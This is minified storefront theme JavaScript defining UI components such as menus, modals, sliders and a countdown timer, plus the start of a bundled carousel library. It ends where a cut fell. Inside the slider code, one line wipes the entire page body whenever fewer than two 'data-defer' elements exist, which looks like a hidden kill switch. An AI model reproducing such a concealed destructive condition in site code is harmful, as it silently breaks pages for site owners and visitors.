try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}const defaultDirection=document.currentScript&&"true"===document.currentScript.dataset.isRtl?"rtl":"ltr",isRtl="rtl"===defaultDirection;function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),"true"!==this.dataset.loaded&&this.loadProducts())};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}loadProducts(){"true"!==this.dataset.loaded&&fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations"),s="";i&&i.innerHTML.trim().length&&(s=i.innerHTML,"true"!==this.dataset.isUpsellBlock||s.includes("-upsell")||s.includes("data-selected")||(s="")),s.trim().length&&(this.innerHTML=s,"true"===this.dataset.isUpsellBlock&&(i.classList.contains("upsells-container--stacked-columns")&&this.classList.add("upsells-container--stacked-columns"),i.classList.contains("side-margins-negative")&&this.classList.add("side-margins-negative"),this.dataset.count=i.dataset.count,getComputedStyle(i),getComputedStyle(i).getPropertyValue("--item-count"),this.style.setProperty("--item-count",i.dataset.count))),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),this.dataset.loaded="true"}).catch(t=>{console.error(t)})}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function r(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",r)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!o||o.matches?r():e.nextElementSibling.addEventListener("transitionend",r)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{void 0===e&&(e=s);let n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach(t=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");if(!t)return;t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.hasDots=!1,this.scrollMultiplier=isRtl?-1:1,this.verticalDesktop="true"===this.dataset.desktopVertical,this.verticalMobile="true"===this.dataset.mobileVertical,this.vertical=!1,!this.slider||!this.nextButton)return;this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.sliderControlWrapper&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),this.internalVideos=this.querySelectorAll("internal-video"),this.pauseVideos="true"===this.dataset.pauseVideos&&this.internalVideos.length>0,this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.hasDots=!0),this.initPages();let t=new ResizeObserver(t=>this.initPages());t.observe(this.slider)}linkToSlide(t){t.preventDefault();let e=this.sliderControlLinksArray.indexOf(t.currentTarget),i=0;for(let s=0;s<e;s++)this.sliderControlLinksArray[s].classList.contains("hidden")&&i++;let n=e-i,o=n+1-this.currentPage,r=this.vertical?this.slider.scrollTop:this.slider.scrollLeft*this.scrollMultiplier,a=this.vertical?this.sliderFirstItemNode.clientHeight:this.sliderFirstItemNode.clientWidth,l=r+a*o;this.vertical?this.slider.scrollTo({top:l,behavior:"smooth"}):this.slider.scrollTo({left:l*this.scrollMultiplier,behavior:"smooth"})}initPages(){if(window.innerWidth<750?this.vertical=this.verticalMobile:this.vertical=this.verticalDesktop,this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),!(this.sliderItemsToShow.length<2)){if(this.vertical){let t=this.sliderItemsToShow[0].offsetTop;this.sliderItemOffset=this.sliderItemsToShow[1].offsetTop-t,this.slidesPerPage=Math.floor((this.slider.clientHeight-t)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}else{let e=this.sliderItemsToShow[0].offsetLeft*this.scrollMultiplier;this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft*this.scrollMultiplier-e,this.slidesPerPage=Math.floor((this.slider.clientWidth-e)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}this.update()}}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if(this.vertical?this.currentPage=Math.round(this.slider.scrollTop/this.sliderItemOffset)+1:this.currentPage=Math.round(this.slider.scrollLeft*this.scrollMultiplier/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.hasDots){let e=0,i=this.currentPage-1;this.sliderControlLinksArray.forEach((t,s)=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current"),!t.classList.contains("hidden")&&(e===i&&(t.classList.add("slider-counter__link--active"),t.setAttribute("aria-current","true")),e++)})}let s=this.sliderItems[this.currentPage-1];this.pauseVideos&&s&&this.internalVideos.forEach(t=>{s.id!=t.closest('[id^="Slide-"]').id&&("true"===t.dataset.autoplay?(t.querySelector("video").muted=!0,t.classList.add("internal-video--muted")):(t.querySelector("video").pause(),t.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.vertical?(0===this.slider.scrollTop?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")):(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")))}isSlideVisible(t,e=!1,i=0,s=!1){let n=e?10:0;if(this.vertical){let o=t.offsetTop+t.clientHeight,r=t.offsetTop,a=this.slider.scrollTop-n+i,l=this.slider.scrollTop+this.slider.clientHeight+n-i;return o<=l&&(!s||r>=a)}{let d=t.offsetLeft*this.scrollMultiplier+t.clientWidth,u=t.offsetLeft*this.scrollMultiplier,c=this.slider.scrollLeft*this.scrollMultiplier-n+i,h=this.slider.scrollLeft*this.scrollMultiplier+this.slider.clientWidth+n-i;return d<=h&&(!s||u>=c)}}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;if(this.vertical){let i=this.slider.scrollTop,s;s="next"===t.currentTarget.name?i+e*this.sliderItemOffset:i-e*this.sliderItemOffset,this.slider.scrollTo({top:s,behavior:"smooth"})}else{let n=this.slider.scrollLeft*this.scrollMultiplier;this.slideScrollPosition="next"===t.currentTarget.name?n+e*this.sliderItemOffset:n-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier})}}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){if(super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.scrollMultiplier=isRtl?-1:1,!this.sliderControlWrapper)return;this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft*this.scrollMultiplier+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);e&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft*this.scrollMultiplier+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t*this.scrollMultiplier})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft*this.scrollMultiplier,i=e+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:i*this.scrollMultiplier})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}function i(t,e,i){return Array.prototype.slice.call(t,e,i)}function s(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}var n=setTimeout,o=function t(){};function r(t){return requestAnimationFrame(t)}function a(t,e){return typeof e===t}function l(t){return!p(t)&&a("object",t)}var d=Array.isArray,u=s(a,"function"),c=s(a,"string"),h=s(a,"undefined");function p(t){return null===t}function f(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}function m(t){return d(t)?t:[t]}function v(t,e){m(t).forEach(e)}function g(t,e){return t.indexOf(e)>-1}function y(t,e){return t.push.apply(t,m(e)),t}function b(t,e,i){t&&v(e,function(e){e&&t.classList[i?"add":"remove"](e)})}function $(t,e){b(t,c(e)?e.split(" "):e,!0)}function S(t,e){v(e,t.appendChild.bind(t))}function E(t,e){v(t,function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)})}function L(t,e){return f(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function C(t,e){var s=t?i(t.children):[];return e?s.filter(function(t){return L(t,e)}):s}function w(t,e){return e?C(t,e)[0]:t.firstElementChild}var k=Object.keys;function _(t,e,i){return t&&(i?k(t).reverse():k(t)).forEach(function(i){"__proto__"!==i&&e(t[i],i)}),t}function x(t){return i(arguments,1).forEach(function(e){_(e,function(i,s){t[s]=e[s]})}),t}function A(t){return i(arguments,1).forEach(function(e){_(e,function(e,i){d(e)?t[i]=e.slice():l(e)?t[i]=A({},l(t[i])?t[i]:{},e):t[i]=e})}),t}function M(t,e){v(e||k(t),function(e){delete t[e]})}function P(t,e){v(t,function(t){v(e,function(e){t&&t.removeAttribute(e)})})}function B(t,e,i){l(e)?_(e,function(e,i){B(t,i,e)}):v(t,function(t){p(i)||""===i?P(t,e):t.setAttribute(e,String(i))})}function T(t,e,i){var s=document.createElement(t);return e&&(c(e)?$(s,e):B(s,e)),i&&S(i,s),s}function q(t,e,i){if(h(i))return getComputedStyle(t)[e];p(i)||(t.style[e]=""+i)}function D(t,e){q(t,"display",e)}function I(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function O(t,e){return t.getAttribute(e)}function H(t,e){return t&&t.classList.contains(e)}function N(t){return t.getBoundingClientRect()}function R(t){v(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function W(t){return w(new DOMParser().parseFromString(t,"text/html").body)}function F(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function z(t,e){return t&&t.querySelector(e)}function V(t,e){return e?i(t.querySelectorAll(e)):[]}function X(t,e){b(t,e,!1)}function U(t){return t.timeStamp}function G(t){return c(t)?t:t?t+"px":""}var j="splide",Y="data-"+j;function K(t,e){if(!t)throw Error("["+j+"] "+(e||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t,e,i){return te(t-e)<i}function ts(t,e,i,s){var n=J(e,i),o=Q(e,i);return s?n<t&&t<o:n<=t&&t<=o}function tn(t,e,i){var s=J(e,i),n=Q(e,i);return J(Q(s,t),n)}function to(t){return+(t>0)-+(t<0)}function tr(t,e){return v(e,function(e){t=t.replace("%s",""+e)}),t}function ta(t){return t<10?"0"+t:""+t}var tl={};function td(){var t=[];function i(t,e,i){v(t,function(t){t&&v(e,function(e){e.split(" ").forEach(function(e){var s=e.split(".");i(t,s[0],s[1])})})})}return{bind:function e(s,n,o,r){i(s,n,function(e,i,s){var n="addEventListener"in e,a=n?e.removeEventListener.bind(e,i,o,r):e.removeListener.bind(e,o);n?e.addEventListener(i,o,r):e.addListener(o),t.push([e,i,s,o,a])})},unbind:function e(s,n,o){i(s,n,function(e,i,s){t=t.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||!!o&&t[3]!==o||(t[4](),!1)})})},dispatch:function t(e,i,s){var n;return"function"==typeof CustomEvent?n=new CustomEvent(i,{bubbles:!0,detail:s}):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!1,s),e.dispatchEvent(n),n},destroy:function i(){t.forEach(function(t){t[4]()}),e(t)}}}var tu="mounted",tc="ready",th="move",tp="moved",tf="click",tm="refresh",tv="updated",tg="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",tC="autoplay:pause",tw="lazyload:loaded";function tk(t){var e=t?t.event.bus:document.createDocumentFragment(),n=td();return t&&t.event.on(tS,n.destroy),x(n,{bus:e,on:function t(i,s){n.bind(e,m(i).join(" "),function(t){s.apply(s,d(t.detail)?t.detail:[])})},off:s(n.unbind,e),emit:function t(s){n.dispatch(e,s,i(arguments,1))}})}function t_(t,e,i,s){var n,o,a=Date.now,l=0,d=!0,u=0;function c(){if(!d){if(l=t?J((a()-n)/t,1):1,i&&i(l),l>=1&&(e(),n=a(),s&&++u>=s))return h();o=r(c)}}function h(){d=!0}function p(){o&&cancelAnimationFrame(o),l=0,o=0,d=!0}function f(e){t=e}function m(){return d}return{start:function e(i){i||p(),n=a()-(i?l*t:0),d=!1,o=r(c)},rewind:function t(){n=a(),l=0,i&&i(l)},pause:h,cancel:p,set:f,isPaused:m}}var tx="Arrow",t8=tx+"Left",tA=tx+"Right",tM=tx+"Up",tP=tx+"Down",tB={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tM,tA],ArrowRight:[tP,t8]},tT="role",tq="tabindex",tD="aria-",tI=tD+"controls",tO=tD+"current",tH=tD+"selected",tN=tD+"label",tR=tD+"labelledby",tW=tD+"hidden",tF=tD+"orientation",t2=tD+"roledescription",tz=tD+"live",tV=tD+"busy",t4=tD+"atomic",t1=[tT,tq,"disabled",tI,tO,tN,tR,tW,tF,t2],t0=j+"__",t3=j,t9=t0+"track",tX=t0+"list",tU=t0+"slide",tG=tU+"--clone",t6=tU+"__container",tj=t0+"arrows",tY=t0+"arrow",tK=tY+"--prev",t5=tY+"--next",t7=t0+"pagination",tJ=t7+"__page",tQ=t0+"progress__bar",tZ=t0+"toggle",et=t0+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",eo="is-loading",er="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,eo,er,ea],ed="touchstart mousedown",eu="touchmove mousemove",ec="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",em=Y+"-interval",ev={passive:!1,capture:!0},eg={Spacebar:" ",Right:tA,Left:t8,Up:tM,Down:tP};function ey(t){return eg[t=c(t)?t:t.key]||t}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eL=[" ","Enter"],eC=Object.freeze({__proto__:null,Media:function e(i,s,n){var o=i.state,r=n.breakpoints||{},a=n.reducedMotion||{},l=td(),d=[];function u(t){t&&l.destroy()}function c(t,e){var i=matchMedia(e);l.bind(i,"change",h),d.push([t,i])}function h(){var t=o.is(7),e=n.direction,s=d.reduce(function(t,e){return A(t,e[1].matches?e[0]:{})},{});M(n),p(s),n.destroy?i.destroy("completely"===n.destroy):t?(u(!0),i.mount()):e!==n.direction&&i.refresh()}function p(t,e,s){A(n,t),e&&A(Object.getPrototypeOf(n),t),(s||!o.is(1))&&i.emit(tv,n)}return{setup:function e(){var i="min"===n.mediaQuery;k(r).sort(function(t,e){return i?+t-+e:+e-+t}).forEach(function(t){c(r[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),c(a,t),h()},destroy:u,reduce:function e(i){matchMedia(t).matches&&(i?A(n,a):M(n,k(a)))},set:p}},Direction:function t(e,i,s){return{resolve:function t(e,i,n){var o="rtl"!==(n=n||s.direction)||i?"ttb"===n?0:-1:1;return tB[e]&&tB[e][o]||e.replace(/width|left|right/i,function(t,e){var i=tB[t.toLowerCase()][o]||t;return e>0?i.charAt(0).toUpperCase()+i.slice(1):i})},orient:function t(e){return e*("rtl"===s.direction?1:-1)}}},Elements:function t(i,s,n){var o,r,a,l=tk(i),d=l.on,c=l.bind,h=i.root,p=n.i18n,f={},m=[],v=[],g=[];function S(){var t,e,i;o=A("."+t9),r=w(o,"."+tX),K(o&&r,"A track/list element is missing."),y(m,C(r,"."+tU+":not(."+tG+")")),_({arrows:tj,pagination:t7,prev:tK,next:t5,bar:tQ,toggle:tZ},function(t,e){f[e]=A("."+t)}),x(f,{root:h,track:o,list:r,slides:m}),e=h.id||""+(t=j)+ta(tl[t]=(tl[t]||0)+1),i=n.role,h.id=e,o.id=o.id||e+"-track",r.id=r.id||e+"-list",!O(h,tT)&&"SECTION"!==h.tagName&&i&&B(h,tT,i),B(h,t2,p.carousel),B(r,tT,"presentation"),k()}function E(t){var i=t1.concat("style");e(m),X(h,v),X(o,g),P([o,r],i),P(h,t?i:["style",t2])}function k(){X(h,v),X(o,g),v=M(t3),g=M(t9),$(h,v),$(o,g),B(h,tN,n.label),B(h,tR,n.labelledby)}function A(t){var e=z(h,t);return e&&function t(e,i){if(u(e.closest))return e.closest(i);for(var s=e;s&&1===s.nodeType&&!L(s,i);)s=s.parentElement;return s}(e,"."+t3)===h?e:void 0}function M(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===t3&&ee]}return x(f,{setup:S,mount:function t(){d(tm,E),d(tm,S),d(tv,k),c(document,ed+" keydown",function(t){a="keydown"===t.type},{capture:!0}),c(h,"focusin",function(){b(h,er,!!a)})},destroy:E})},Slides:function t(i,n,o){var r=tk(i),a=r.on,l=r.emit,d=r.bind,h=n.Elements,p=h.slides,y=h.list,C=[];function k(){p.forEach(function(t,e){x(t,e,-1)})}function 